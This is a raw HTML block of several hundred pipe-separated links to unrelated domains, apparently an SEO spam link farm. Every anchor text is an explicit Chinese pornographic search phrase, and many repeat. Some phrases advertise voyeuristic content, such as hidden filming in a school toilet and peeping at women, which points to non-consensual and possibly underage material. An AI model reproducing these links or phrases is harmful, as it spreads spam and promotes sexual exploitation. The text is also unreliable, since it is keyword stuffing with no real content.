<a href="http://gh-dh.com" target="_blank">免费的十八禁漫画网站</a>|
<a href="http://dengchai.com" target="_blank">人妻大香蕉欧美在线</a>|
<a href="http://tsxlj.com" target="_blank">欧美精品久久久久久久69堂</a>|
<a href="http://allzy666.com" target="_blank">黄色大片在线免费看</a>|
<a href="http://hajinyong.com" target="_blank">av小视频免费在线观看</a>|
<a href="http://xaclwy.com" target="_blank">91在线观看视频网</a>|
<a href="http://visaokok.com" target="_blank">亚洲AV无码成人精品区一本二</a>|
<a href="http://xckj168.com" target="_blank">国产精品免费拍视频</a>|
<a href="http://fuzrc.com" target="_blank">国产一区二区五月婷婷</a>|
<a href="http://sdrygq.com" target="_blank">日韩不卡视频一区二区</a>|
<a href="http://gtwcbg.com" target="_blank">久久精品国产久精久精</a>|
<a href="http://716pt.com" target="_blank">精品国产一区二区三区AV色诱</a>|
<a href="http://cnhewang.com" target="_blank">偷看农村女人做爰av</a>|
<a href="http://beibofloor.com" target="_blank">亚洲精品天堂在线地址</a>|
<a href="http://wuxiel.com" target="_blank">婷婷人妻免费视频网站</a>|
<a href="http://zx12123.com" target="_blank">国产精品丝袜熟女系列</a>|
<a href="http://mgzjjj.com" target="_blank">大屁股白浆国产精品一区二区</a>|
<a href="http://qingzhuokeji.com" target="_blank">边操逼边打电话视频</a>|
<a href="http://mine-crane.com" target="_blank">国产av熟女一区二区三区春色</a>|
<a href="http://ryxyls.com" target="_blank">欧美精品a在线观看</a>|
<a href="http://aoltzc.com" target="_blank">av在线播放亚洲最大</a>|
<a href="http://qikaish.com" target="_blank">欧美孕交在线视频观看</a>|
<a href="http://xuchanghengsheng.com" target="_blank">日韩中文字幕天堂在线</a>|
<a href="http://aiotswarm.com" target="_blank">人妻少妇内射h在线</a>|
<a href="http://yanzhaobanjia.com" target="_blank">大香蕉这里只有精品</a>|
<a href="http://yjheifenghuang.com" target="_blank">国产亚洲成av人片在线观看</a>|
<a href="http://hdwgmy.com" target="_blank">亚洲精品一区二区久久久久久</a>|
<a href="http://0816yuanfen.com" target="_blank">能免费看污视频的网站</a>|
<a href="http://cxchuguo.com" target="_blank">国产欧美日韩高清专区手机版</a>|
<a href="http://indiadentalshow.com" target="_blank">国产主播网站在线观看</a>|
<a href="http://yc-sbt.com" target="_blank">国产成人啪精品午夜在线播放</a>|
<a href="http://aviscn.com" target="_blank">男人天堂视频在线官网</a>|
<a href="http://uc665.com" target="_blank">日韩熟女人妻一区二区</a>|
<a href="http://hongzhidiandu.com" target="_blank">精品国产丝袜在线拍</a>|
<a href="http://mine-crane.com" target="_blank">丰满肥臀大屁股熟妇激情热舞</a>|
<a href="http://yingsc.com" target="_blank">久久久久精品亚洲av</a>|
<a href="http://zhongguowygl.com" target="_blank">日韩性生活片免费看</a>|
<a href="http://shst168.com" target="_blank">国产区av中文字幕在线观看</a>|
<a href="http://quanquango.com" target="_blank">亚洲av影院影视天堂</a>|
<a href="http://linqu520.com" target="_blank">久久久亚洲熟妇熟网站</a>|
<a href="http://0512bst.com" target="_blank">多毛老熟妇在线视频</a>|
<a href="http://fernfood.com" target="_blank">台湾佬中文一区二区</a>|
<a href="http://kmchemo.com" target="_blank">在线观看免费欧美精品</a>|
<a href="http://xyzb2b.com" target="_blank">好吊操在线免费观看</a>|
<a href="http://yuxinggaiye.com" target="_blank">美日韩美女操逼视频</a>|
<a href="http://ztj365.com" target="_blank">26uuu亚洲综合色男人的天堂</a>|
<a href="http://guyankeji.com" target="_blank">制服丝袜 一区二区</a>|
<a href="http://jzxcsw.com" target="_blank">少妇精品视频久久久久久久久</a>|
<a href="http://ysfznjh.com" target="_blank">中文字幕一区二区三区在线免费</a>|
<a href="http://15367907853.com" target="_blank">国产高清毛片av在线</a>|
<a href="http://mwfcyy.com" target="_blank">成人在线播放视频网站</a>|
<a href="http://zxwtchina.com" target="_blank">男人的天堂啊啊啊啊</a>|
<a href="http://16pingfang.com" target="_blank">国产办公室黑色丝袜在线播放</a>|
<a href="http://517sweettrip.com" target="_blank">91麻豆手机福利导航在线视频</a>|
<a href="http://lecturame.com" target="_blank">日韩av电影网站网址</a>|
<a href="http://syfsmy.com" target="_blank">av天堂成人在线电影</a>|
<a href="http://cq066.com" target="_blank">少妇精品视频久久久久久久久</a>|
<a href="http://wltx365.com" target="_blank">国产av熟女网站导航</a>|
<a href="http://aidu360.com" target="_blank">久久亚洲AV无码国产精品麻豆</a>|
<a href="http://yuxinggaiye.com" target="_blank">欧美日本av在线视频</a>|
<a href="http://sanqiaoneng.com" target="_blank">h在线观看成人免费</a>|
<a href="http://dingpei-ads.com" target="_blank">成人免费无码精品国产电影在线</a>|
<a href="http://zzesqcw.com" target="_blank">日本巨黄泡妞视频免费</a>|
<a href="http://xchaishi.com" target="_blank">美女18禁国产精品</a>|
<a href="http://062110.com" target="_blank">中文字幕丝袜精品久久</a>|
<a href="http://hpba120.com" target="_blank">亚洲欧美日韩国产中文</a>|
<a href="http://csjzxw.com" target="_blank">大香蕉在线在线9观看</a>|
<a href="http://jjyouai.com" target="_blank">青春草av在线免费观看</a>|
<a href="http://ttcpm.com" target="_blank">国产熟女一区二区三区五月婷小说</a>|
<a href="http://gtyslm.com" target="_blank">日本一级特黄大片α</a>|
<a href="http://csjzxw.com" target="_blank">av小视频免费在线观看</a>|
<a href="http://bjhabxf.com" target="_blank">草莓视频免费视频大全</a>|
<a href="http://juhituan.com" target="_blank">秋霞中文字幕精品久久</a>|
<a href="http://szdaoli.com" target="_blank">在线看黄色av网站</a>|
<a href="http://facemg.com" target="_blank">一区二区三区四区五区电影网</a>|
<a href="http://tianhuaok.com" target="_blank">狠狠插狠狠操狠狠干</a>|
<a href="http://sanleihuishou.com" target="_blank">国内成人一区二区三区</a>|
<a href="http://whhanlan.com" target="_blank">日韩亚洲国产欧美另类</a>|
<a href="http://sdxuedao.com" target="_blank">久久久成人综合亚洲欧洲精品</a>|
<a href="http://sylsj.com" target="_blank">亚洲免费a在线观看</a>|
<a href="http://mynicnac.com" target="_blank">男人对女人下部猛插免费视频</a>|
<a href="http://zxwtchina.com" target="_blank">伊人小美女操逼视频</a>|
<a href="http://dgguangshuo.com" target="_blank">日本熟妇色在线图片</a>|
<a href="http://zxdb999.com" target="_blank">亚洲无精品一区二区在线观看</a>|
<a href="http://fjyxtljg.com" target="_blank">婷婷人妻免费视频网站</a>|
<a href="http://ccjinming.com" target="_blank">成人十八禁免费观看</a>|
<a href="http://njyuantu.com" target="_blank">女人午夜色又刺激黄的视频免费</a>|
<a href="http://yihuahexin.com" target="_blank">久久久成人综合亚洲欧洲精品</a>|
<a href="http://ruqiu18.com" target="_blank">日韩精品在线观看传媒</a>|
<a href="http://hbxnmy.com" target="_blank">18禁成人动漫下载</a>|
<a href="http://wxt9.com" target="_blank">免费播放婬乱男女婬视频国产</a>|
<a href="http://hjd-group.com" target="_blank">亚洲精品亚洲成人网</a>|
<a href="http://zzyjlu.com" target="_blank">欧美日韩在线播放三区</a>|
<a href="http://cqscfl.com" target="_blank">偷看农村女人做爰av</a>|
<a href="http://whhjx.com" target="_blank">亚洲2017男人天堂</a>|
<a href="http://gzzrnny.com" target="_blank">人妻体内射精一二三区</a>|
<a href="http://china-spaceframe.com" target="_blank">人妻内射视频免费看</a>|
<a href="http://hzshubiao.com" target="_blank">国产精品久久久久久岛国欧美</a>|
<a href="http://sdrygq.com" target="_blank">亚洲av无乱一区二区三区性色</a>|
<a href="http://ruxinyy.com" target="_blank">日本东京热在线视频</a>|
<a href="http://xihuchem.com" target="_blank">国产高清毛片av在线</a>|
<a href="http://jinshanphoto.com" target="_blank">大香蕉在线在线9观看</a>|
<a href="http://srtqd.com" target="_blank">91精品一区在线观看</a>|
<a href="http://lkqchs.com" target="_blank">久久久久久亚洲国产精品一区二区</a>|
<a href="http://zxdb999.com" target="_blank">青青操在线视频观看</a>|
<a href="http://zzwhzx.com" target="_blank">麻豆人妻少妇av无码中文字幕</a>|
<a href="http://xckj168.com" target="_blank">久操视频这里有精品</a>|
<a href="http://xyucio.com" target="_blank">一日本道在线观看.</a>|
<a href="http://028rhyy.com" target="_blank">欧美熟妇斩人妻白嫩大屁啪啪</a>|
<a href="http://scsxcgc.com" target="_blank">中国蜜桃一区二区三区</a>|
<a href="http://chzidc.com" target="_blank">黄色av成人免费网站</a>|
<a href="http://xnjdzs.com" target="_blank">亚洲日本中文字幕人妻</a>|
<a href="http://weijiejinshu.com" target="_blank">丰满肥臀大屁股熟妇激情热舞</a>|
<a href="http://jdzjyhxt.com" target="_blank">久久精品人妻少妇一品二品三品</a>|
<a href="http://wfydhl.com" target="_blank">一区二区青青草av</a>|
<a href="http://xihuchem.com" target="_blank">五月婷婷黄色小视频</a>|
<a href="http://shoescsa.com" target="_blank">国内精品久久久久久一区二区</a>|
<a href="http://sxrbe.com" target="_blank">精品国产丝袜在线拍</a>|
<a href="http://ryxyls.com" target="_blank">日韩在线观看视频91</a>|
<a href="http://xiaoqiztc.com" target="_blank">亚洲欧洲成人av蜜臀</a>|
<a href="http://hfanjie.com" target="_blank">欧美日韩国产精品1卡</a>|
<a href="http://coo108.com" target="_blank">欧美三级黄片免费看</a>|
<a href="http://lkqchs.com" target="_blank">看一区二区三区黄色</a>|
<a href="http://xlggs.com" target="_blank">成人av下载免费看</a>|
<a href="http://zczcjj.com" target="_blank">亚洲狠狠婷婷综合久久</a>|
<a href="http://shanghaifeeling.com" target="_blank">亚洲av综合一区二区三在线播</a>|
<a href="http://ztjrkgjt.com" target="_blank">久久国产欧美人人精品</a>|
<a href="http://szsyqzdm.com" target="_blank">欧美日韩国产一级高清</a>|
<a href="http://rugooo.com" target="_blank">久久亚洲加勒比av</a>|
<a href="http://shhqfc.com" target="_blank">中文字幕高清人妻在线</a>|
<a href="http://labatg.com" target="_blank">免费看啪啪国产网站</a>|
<a href="http://nccwcw.com" target="_blank">在线免费观看嘿咻视频</a>|
<a href="http://xjpjm.com" target="_blank">国产床戏视频免费看</a>|
<a href="http://jufanqian.com" target="_blank">国内自拍av 性网</a>|
<a href="http://1995aaa.com" target="_blank">中文字幕日韩无av</a>|
<a href="http://lecturame.com" target="_blank">又大又色又爽的视频</a>|
<a href="http://mhtzgl.com" target="_blank">中文字幕一区二区三区在线免费</a>|
<a href="http://allzy666.com" target="_blank">老司机免费高清视频</a>|
<a href="http://wvdhb.com" target="_blank">古代女子对男子的尊称</a>|
<a href="http://hxxdcity.com" target="_blank">天天谢天天操天天日</a>|
<a href="http://yfhcm.com" target="_blank">五月天在线播放婷婷</a>|
<a href="http://lizilong9060.com" target="_blank">国产精品99久久99久久久看片</a>|
<a href="http://cq-highsun.com" target="_blank">男女做爰刺激短视频</a>|
<a href="http://gmjingyuan.com" target="_blank">国产精品久久久久久久久三级</a>|
<a href="http://gcwxs.com" target="_blank">免费中文字幕视频在线</a>|
<a href="http://cddushi.com" target="_blank">国产熟女一区二区三区五月婷小说</a>|
<a href="http://dyj9188.com" target="_blank">雷电影图片高清壁纸</a>|
<a href="http://gzhbnkq.com" target="_blank">神马欧美一区二区三区</a>|
<a href="http://ptokt.com" target="_blank">最新老熟女av导航</a>|
<a href="http://lililiwu.com" target="_blank">一区二区三区四区欧洲</a>|
<a href="http://it-aladin.com" target="_blank">伊人22成人开心网</a>|
<a href="http://v17home.com" target="_blank">久久亚洲加勒比av</a>|
<a href="http://szsyqzdm.com" target="_blank">国产精品丝袜熟女系列</a>|
<a href="http://yanzhaobanjia.com" target="_blank">日韩熟女人妻一区二区</a>|
<a href="http://ht-jeans.com" target="_blank">在线免费观看嘿咻视频</a>|
<a href="http://hnfea.com" target="_blank">香蕉久久这里只有精品</a>|
<a href="http://cqyspxh.com" target="_blank">久久久亚洲熟妇熟网站</a>|
<a href="http://whzhlj.com" target="_blank">老司机免费视频福利0</a>|
<a href="http://fdbxl.com" target="_blank">亚洲精品中文字幕乱码</a>|
<a href="http://weiiyu.com" target="_blank">看免费操美女小骚逼视频</a>|
<a href="http://ahmaijian.com" target="_blank">伊人网在线视频少妇观看亚洲</a>|
<a href="http://txsgy.com" target="_blank">欧美黄片三级在线播放</a>|
<a href="http://xyzb2b.com" target="_blank">国产高清毛片av在线</a>|
<a href="http://hnabjx.com" target="_blank">麻豆人妻少妇av无码中文字幕</a>|
<a href="http://sqpfk.com" target="_blank">久久想要爱蜜臀av</a>|
<a href="http://wsbj0513.com" target="_blank">亚洲欧美制服另类在线</a>|
<a href="http://tjjhsg.com" target="_blank">婷婷 丁香 自拍偷拍</a>|
<a href="http://youaia.com" target="_blank">成人在线不卡av电影</a>|
<a href="http://weixiuhome.com" target="_blank">男人的午夜天堂在线</a>|
<a href="http://chengqiugs.com" target="_blank">久久天天操天天摸精品</a>|
<a href="http://jinmingbengye.com" target="_blank">精品少妇人妻av免费一区二区</a>|
<a href="http://yxsdt.com" target="_blank">久久国产亚洲精选av</a>|
<a href="http://bldys.com" target="_blank">亚洲视频在线观看久久</a>|
<a href="http://yihuahexin.com" target="_blank">亚洲一区五月天丁香</a>|
<a href="http://ycwdpt.com" target="_blank">中文一区二区三区在线观看视频</a>|
<a href="http://baj99.com" target="_blank">天天操天天操制服诱惑</a>|
<a href="http://wzjstg.com" target="_blank">国产精品成人女人久久</a>|
<a href="http://ahmaijian.com" target="_blank">男女做那个的视频播放</a>|
<a href="http://gzdhgysj.com" target="_blank">人妻少中文系列先锋影音网站</a>|
<a href="http://yushengong.com" target="_blank">欧美日韩中国一区二区</a>|
<a href="http://23hx.com" target="_blank">美女18禁国产精品</a>|
<a href="http://xingtaibianmin.com" target="_blank">欧美中文字幕中出人妻</a>|
<a href="http://hbhgjn.com" target="_blank">美腿丝袜av+中文字幕</a>|
<a href="http://4ltz.com" target="_blank">国产精品久久老熟女</a>|
<a href="http://dgguangshuo.com" target="_blank">日本特殊的精油按摩在线播放</a>|
<a href="http://shjiukai.com" target="_blank">av在线播放亚洲最大</a>|
<a href="http://langrenshaapp.com" target="_blank">性生活各种姿势视频</a>|
<a href="http://fcghsjc.com" target="_blank">又大又色又爽的视频</a>|
<a href="http://youleyoule.com" target="_blank">欧美黑人视频与另类</a>|
<a href="http://xfcyw-china.com" target="_blank">男的舔女的下面视频在线播放</a>|
<a href="http://syzhongke.com" target="_blank">吃奶一区二区三区免费</a>|
<a href="http://57guang.com" target="_blank">日韩在线观看视频91</a>|
<a href="http://shccjt.com" target="_blank">成人黄视频免费观看</a>|
<a href="http://fsjuxin.com" target="_blank">日韩专区熟妇人妻自拍偷拍视频</a>|
<a href="http://zzyjlu.com" target="_blank">久久精品人妻少妇一品二品三品</a>|
<a href="http://bjfj-xu.com" target="_blank">国产床戏视频免费看</a>|
<a href="http://qzjbsb.com" target="_blank">大屁股白浆国产精品一区二区</a>|
<a href="http://517sweettrip.com" target="_blank">一区二区三区不卡免费视频网站</a>|
<a href="http://hnfea.com" target="_blank">日本中文字幕三级视频</a>|
<a href="http://bo-lian.com" target="_blank">在线观看成人字幕吗</a>|
<a href="http://tsxlj.com" target="_blank">老鸭窝天堂在线视频</a>|
<a href="http://skxkg.com" target="_blank">久草视频在线观看1</a>|
<a href="http://jsszsx.com" target="_blank">在线看中文字幕av</a>|
<a href="http://hb-yxjt.com" target="_blank">人妻オナニー中文字幕</a>|
<a href="http://cqjpjp.com" target="_blank">亚洲av 在线观看</a>|
<a href="http://shtaohao.com" target="_blank">免费在线不卡av观看</a>|
<a href="http://99tnb.com" target="_blank">久久精品人妻中文av</a>|
<a href="http://gtpgruppo.com" target="_blank">午夜动漫福利视频在线</a>|
<a href="http://ruxinyy.com" target="_blank">天美传媒麻豆蜜桃飘香</a>|
<a href="http://bbyhzy.com" target="_blank">午夜精品一区二区三区在线观看</a>|
<a href="http://symingce.com" target="_blank">中文乱码文字幕av</a>|
<a href="http://cslyzf.com" target="_blank">亚洲av迷一区二区</a>|
<a href="http://goldjarjc.com" target="_blank">国产激情福利在线视频</a>|
<a href="http://zggdtl.com" target="_blank">台湾妹子中文娱乐网天天久久综合</a>|
<a href="http://goodtools123.com" target="_blank">av大尺度在线网站</a>|
<a href="http://shikongtuliao.com" target="_blank">久久久免费专区蜜桃</a>|
<a href="http://hzbskj.com" target="_blank">日韩中文字幕天堂在线</a>|
<a href="http://vanigliablog.com" target="_blank">VODAFONEWIFI巨大黑</a>|
<a href="http://sdpengruntu.com" target="_blank">欧美丰满白嫩少妇裸体</a>|
<a href="http://hui1d.com" target="_blank">亚洲激情人妻校园春色</a>|
<a href="http://0110010.com" target="_blank">看全黄大片视频不卡</a>|
<a href="http://sdrygq.com" target="_blank">免费啪啪视频午夜影视</a>|
<a href="http://517sweettrip.com" target="_blank">h在线观看成人免费</a>|
<a href="http://tbeatv.com" target="_blank">推荐丝袜高跟在线观看</a>|
<a href="http://tkhbkj.com" target="_blank">亚洲日本中文字幕人妻</a>|
<a href="http://guiyiseo.com" target="_blank">欧美的性高清一区二区</a>|
<a href="http://annoltech.com" target="_blank">久久久久久亚洲国产精品一区二区</a>|
<a href="http://linqu520.com" target="_blank">欧美视频播放一区二区</a>|
<a href="http://baghn.com" target="_blank">日本高潮视频在线观看</a>|
<a href="http://hui1d.com" target="_blank">日本剧情短片在线播放</a>|
<a href="http://jnyjsm.com" target="_blank">亚洲色图自拍偷拍欧美</a>|
<a href="http://yeyaji114.com" target="_blank">91精品一区二区在线</a>|
<a href="http://juhituan.com" target="_blank">青春草在线精品视频</a>|
<a href="http://ddkhyy.com" target="_blank">美女张开腿男人桶到爽视频国产</a>|
<a href="http://ruanwen656.com" target="_blank">欧美精品啪啪视频观看</a>|
<a href="http://qdqinghuatongfang.com" target="_blank">制服丝袜 一区二区</a>|
<a href="http://zhongshangv.com" target="_blank">亚洲中文字幕aⅴ在线</a>|
<a href="http://pxhxhg.com" target="_blank">手机福利看片永久日韩</a>|
<a href="http://xianparks.com" target="_blank">国产粉嫩嫩06在线正在播放。</a>|
<a href="http://bhszh.com" target="_blank">在线观看免费欧美精品</a>|
<a href="http://fsjxhmkj.com" target="_blank">韩国电影伦理韩国电影</a>|
<a href="http://xckj168.com" target="_blank">久操在线视频免费观看</a>|
<a href="http://czyxqcfw.com" target="_blank">好看的中文字幕av</a>|
<a href="http://dxcmall.com" target="_blank">成人一区二区不卡国产</a>|
<a href="http://zhongshangv.com" target="_blank">久久久国产成人a视频</a>|
<a href="http://bo-lian.com" target="_blank">精品无码国产自产在线观看水浒传</a>|
<a href="http://tghello.com" target="_blank">国产主播网站在线观看</a>|
<a href="http://xyzb2b.com" target="_blank">两个人的小森林在线播放高清</a>|
<a href="http://hslgf.com" target="_blank">亚洲人妻激情视频在线</a>|
<a href="http://zuche020.com" target="_blank">爆操日本老妇女b506070</a>|
<a href="http://china-life-caregarden.com" target="_blank">欧美日韩欧美日韩在线</a>|
<a href="http://179yp.com" target="_blank">精品96久久久久久中文字幕无</a>|
<a href="http://lqvvvv.com" target="_blank">91久久九色爽妇网</a>|
<a href="http://zhongshangv.com" target="_blank">黄色激情视频一级人妻</a>|
<a href="http://bbyhzy.com" target="_blank">久久久亚洲熟妇熟网站</a>|
<a href="http://xiechenggo.com" target="_blank">国产精品成人女人久久</a>|
<a href="http://pp003.com" target="_blank">91福利网址在线观看</a>|
<a href="http://xyucio.com" target="_blank">国产一级黄色片自拍</a>|
<a href="http://611797.com" target="_blank">最新精品亚洲经典中文中出视频</a>|
<a href="http://dongfenxiang.com" target="_blank">好看的国产天堂av</a>|
<a href="http://nbshmy.com" target="_blank">a天堂中文在线88</a>|
<a href="http://yougou91.com" target="_blank">操美女大嫩逼九九九九九九九九</a>|
<a href="http://linqu520.com" target="_blank">日韩精品一在线观看</a>|
<a href="http://wlshops.com" target="_blank">在线看中文字幕av</a>|
<a href="http://yayahc.com" target="_blank">免费在线观看中文字幕一区二区</a>|
<a href="http://lygwnzs.com" target="_blank">欧美成人激情xxx</a>|
<a href="http://mlhitech.com" target="_blank">久久精品国产91久久性色tv</a>|
<a href="http://viimee.com" target="_blank">男女做那个的视频播放</a>|
<a href="http://wfydhl.com" target="_blank">欧美黄色网蜜桃视频</a>|
<a href="http://ztwliot.com" target="_blank">欧美视频播放一区二区</a>|
<a href="http://dilezc.com" target="_blank">东京热免费视频精品</a>|
<a href="http://cqyspxh.com" target="_blank">韩国电影伦理韩国电影</a>|
<a href="http://cqybycy.com" target="_blank">国产高清日韩精品在线</a>|
<a href="http://chaxunyingyun.com" target="_blank">青青草视频免费视频</a>|
<a href="http://91tkys.com" target="_blank">中文一区二区三区在线观看视频</a>|
<a href="http://mgzjjj.com" target="_blank">人妻蜜桃一区二区三区</a>|
<a href="http://gxyahd.com" target="_blank">中出人妻少妇视频在线</a>|
<a href="http://aqsysf.com" target="_blank">最新老熟女av导航</a>|
<a href="http://ycjysb.com" target="_blank">麻麻张开腿让我爽了</a>|
<a href="http://lhgbs.com" target="_blank">欧美日韩中国一区二区</a>|
<a href="http://521mb.com" target="_blank">日韩性感美女视频二区</a>|
<a href="http://gtpgruppo.com" target="_blank">少妇午夜极品免费视频</a>|
<a href="http://tiancx.com" target="_blank">日本六十路熟女工口</a>|
<a href="http://shccjt.com" target="_blank">黄色大片中文字幕在线免费观看</a>|
<a href="http://xqady.com" target="_blank">久久想要爱蜜臀av</a>|
<a href="http://898wj.com" target="_blank">国产911操逼视频</a>|
<a href="http://hbblxj.com" target="_blank">人妻在线播放中文字幕</a>|
<a href="http://seo398.com" target="_blank">哪里可以看黄色片子</a>|
<a href="http://yuanshengzz.com" target="_blank">伊人22成人开心网</a>|
<a href="http://bbxnc.com" target="_blank">东京热免费视频精品</a>|
<a href="http://zhiheinfo.com" target="_blank">成人国产免费久久视频</a>|
<a href="http://tfboyst.com" target="_blank">这里都是精品中文字幕</a>|
<a href="http://99tnb.com" target="_blank">大香蕉久久精品中文网</a>|
<a href="http://jlihb.com" target="_blank">日韩成人在线免费电影</a>|
<a href="http://uc665.com" target="_blank">日韩中文字幕人妻有码</a>|
<a href="http://yechangyule.com" target="_blank">日本第一毛片东京热</a>|
<a href="http://chengqiugs.com" target="_blank">久久想要爱蜜臀av</a>|
<a href="http://tghello.com" target="_blank">中文字幕 亚洲 欧洲</a>|
<a href="http://mazmut.com" target="_blank">爆操日本老妇女b506070</a>|
<a href="http://shccjt.com" target="_blank">日本剧情短片在线播放</a>|
<a href="http://chengyuep.com" target="_blank">偷窥学校女厕撒尿BBBBB</a>|
<a href="http://lecturame.com" target="_blank">伊人春色色偷偷久久久</a>|
<a href="http://ccomtv69.com" target="_blank">日本做暖暖高潮试看</a>|
<a href="http://junluemedia.com" target="_blank">日本熟妇乱人视频在线</a>|
<a href="http://eison-expo.com" target="_blank">日韩激情一区二区三区四区五区</a>|
<a href="http://hnyygjl.com" target="_blank">人妻av无码系列一区二区三区</a>|
<a href="http://jgyjy.com" target="_blank">日韩爱爱一级免费视频</a>|
<a href="http://hajinyong.com" target="_blank">亚洲国产精品张柏芝在线观看</a>|
<a href="http://jqyangzhi.com" target="_blank">男的舔女的下面视频在线播放</a>|
<a href="http://cnynkj.com" target="_blank">日韩专区熟妇人妻自拍偷拍视频</a>|
<a href="http://611fu.com" target="_blank">日日夜夜精选免费视频</a>|
<a href="http://mynicnac.com" target="_blank">国产成人久久久久精品</a>|
<a href="http://01e1.com" target="_blank">操美女大嫩逼九九九九九九九九</a>|
<a href="http://kmwow.com" target="_blank">国产主播网站在线观看</a>|
<a href="http://611fu.com" target="_blank">美女张开腿男人桶到爽视频国产</a>|
<a href="http://csdn169.com" target="_blank">亚洲天堂成人在线一区</a>|
<a href="http://gaslqy.com" target="_blank">男人天堂视频在线官网</a>|
<a href="http://iao0.com" target="_blank">韩国性电影爱的色放</a>|
<a href="http://it-aladin.com" target="_blank">99热九九这里只有精品</a>|
<a href="http://zgtgxc.com" target="_blank">国产成人啪精品午夜在线播放</a>|
<a href="http://fsjuxin.com" target="_blank">欧美性生活视频69</a>|
<a href="http://dbxxcl.com" target="_blank">韩国电影伦理韩国电影</a>|
<a href="http://nccwcw.com" target="_blank">全是大胸的日本电影</a>|
<a href="http://bjhfxf.com" target="_blank">中文字幕 亚洲色图</a>|
<a href="http://dfrgm.com" target="_blank">香蕉多少片叶子结果</a>|
<a href="http://xuchanghengsheng.com" target="_blank">欧美熟妇斩人妻白嫩大屁啪啪</a>|
<a href="http://bztaoyuan.com" target="_blank">国产又色又爽又刺激在线观看</a>|
<a href="http://91tangya.com" target="_blank">日韩女同一区二区三区</a>|
<a href="http://sylsj.com" target="_blank">国产床戏视频免费看</a>|
<a href="http://fcghsjc.com" target="_blank">日本做暖暖高潮试看</a>|
<a href="http://bfton.com" target="_blank">久草精品在线播放视频</a>|
<a href="http://zgu360.com" target="_blank">日本a级视频久久久久</a>|
<a href="http://kmdjsc.com" target="_blank">国产精品成人女人久久</a>|
<a href="http://521mb.com" target="_blank">一区二区三区四区三级</a>|
<a href="http://51nvxie.com" target="_blank">日本人妻欲女在线视频</a>|
<a href="http://ourhangzhou.com" target="_blank">国产视频青青青在线播放</a>|
<a href="http://yasaitaoci.com" target="_blank">插逼视频双插洞国产操逼插洞</a>|
<a href="http://qingzhuokeji.com" target="_blank">成人不卡av在线观看</a>|
<a href="http://xuchanghengsheng.com" target="_blank">欧美黄页在线观看免费</a>|
<a href="http://xinqiu100.com" target="_blank">多毛老熟妇在线视频</a>|
<a href="http://dockercn.net" target="_blank">91精品国产91热久久福利</a>|
<a href="http://fcghsjc.com" target="_blank">日韩av电影网站网址</a>|
<a href="http://tylijia.com" target="_blank">青青久久在线免费观看</a>|
<a href="http://wxwzzn.com" target="_blank">亚洲激情人妻校园春色</a>|
<a href="http://hejixiang.com" target="_blank">男女一起努力奋斗视频</a>|
<a href="http://xylswy.com" target="_blank">午夜美女福利在线观看</a>|
<a href="http://bjlddpw.com" target="_blank">青春草av在线免费观看</a>|
<a href="http://gtwcbg.com" target="_blank">久久国产亚洲精选av</a>|
<a href="http://thktyj.com" target="_blank">在线免费观看日本网址</a>|
<a href="http://fsjuxin.com" target="_blank">少妇被艹亚洲一区二区</a>|
<a href="http://pp003.com" target="_blank">色男人亚洲天堂社区</a>|
<a href="http://wsbj0513.com" target="_blank">亚洲日本中文字幕大</a>|
<a href="http://indiadentalshow.com" target="_blank">日本高清高色视频免费</a>|
<a href="http://yayahc.com" target="_blank">亚洲日本中文字幕人妻</a>|
<a href="http://99tnb.com" target="_blank">亚洲人妻av资源网</a>|
<a href="http://jyjiaoyu.com" target="_blank">精园产品一区二区三区mba</a>|
<a href="http://youaia.com" target="_blank">午夜美女福利在线观看</a>|
<a href="http://ycwdpt.com" target="_blank">亚洲色图自拍偷拍欧美</a>|
<a href="http://tianhuangas.com" target="_blank">一级毛片片完整版一级毛片片</a>|
<a href="http://i7958.com" target="_blank">国产女人乱人伦精品一区二区</a>|
<a href="http://12306kongbao.com" target="_blank">中文字幕精品亚洲无线码一区</a>|
<a href="http://rfglh.com" target="_blank">中文字幕精品无码在线观看免费</a>|
<a href="http://topartv.com" target="_blank">亚洲av综合一区二区三在线播</a>|
<a href="http://gh-dh.com" target="_blank">求在线免费观看av</a>|
<a href="http://mianwangdai.com" target="_blank">插逼视频双插洞国产操逼插洞</a>|
<a href="http://0873-3993888.com" target="_blank">男人干女人能看到小穴的视频</a>|
<a href="http://an-yes.com" target="_blank">精品国产丝袜在线拍</a>|
<a href="http://hongtian2011.com" target="_blank">日韩精品一在线观看</a>|
<a href="http://shtaohao.com" target="_blank">色爱区综合激情五月</a>|
<a href="http://cq-highsun.com" target="_blank">91自拍网在线播放</a>|
<a href="http://dongfangmingxinggu.com" target="_blank">日韩福利视频导航网站</a>|
<a href="http://jqkjpx.com" target="_blank">污污一区二区在线观看</a>|
<a href="http://zjj666.com" target="_blank">人妻少中文系列先锋影音网站</a>|
<a href="http://062110.com" target="_blank">日韩欧美高清第一区</a>|
<a href="http://mwdgooo.com" target="_blank">日本放荡的熟妇在线</a>|
<a href="http://idinggu.com" target="_blank">精品人妻在线不人妻</a>|
<a href="http://cxchuguo.com" target="_blank">美女18禁国产精品</a>|
<a href="http://xuzian.com" target="_blank">日本japanese丰满毛多</a>|
<a href="http://sjyhzs.com" target="_blank">日本视频三区在线播放</a>|
<a href="http://gd-weineng.com" target="_blank">国产精品久久久入口</a>|
<a href="http://tkhbkj.com" target="_blank">伊人成人黄色综合网</a>|
<a href="http://bo-lian.com" target="_blank">美女视频都是黄色的</a>|
<a href="http://xqady.com" target="_blank">亚洲色图在线观看视频一区二区</a>|
<a href="http://txyhxl.com" target="_blank">国产又大又长又粗又爽视频免费观看</a>|
<a href="http://mwdgooo.com" target="_blank">人妻中文在线第10页</a>|
<a href="http://whhanlan.com" target="_blank">亚洲av调教捆绑一区二区麻豆</a>|
<a href="http://xinruibao2.com" target="_blank">成人黄视频免费观看</a>|
<a href="http://chaxunyingyun.com" target="_blank">日本高清高色视频免费</a>|
<a href="http://wkingw.com" target="_blank">香蕉久久这里只有精品</a>|
<a href="http://hheyoga.com" target="_blank">91精品国产手机在线</a>|
<a href="http://bwhxl.com" target="_blank">在线免费观看嘿咻视频</a>|
<a href="http://qhfsh.com" target="_blank">草莓视频免费视频大全</a>|
<a href="http://jhxyserver.com" target="_blank">国产av我要操死你</a>|
<a href="http://cqsongkai.com" target="_blank">久操网视频在线观看</a>|
<a href="http://jszkzg.com" target="_blank">国产区av中文字幕在线观看</a>|
<a href="http://xcmmm.com" target="_blank">九九热最新网址给我</a>|
<a href="http://yushengong.com" target="_blank">试婚99天视频免费完整版观看</a>|
<a href="http://hzshubiao.com" target="_blank">十八禁动漫网站免费</a>|
<a href="http://mdwbjwl.com" target="_blank">神马欧美一区二区三区</a>|
<a href="http://zuche020.com" target="_blank">欧美熟妇brazzers厨房</a>|
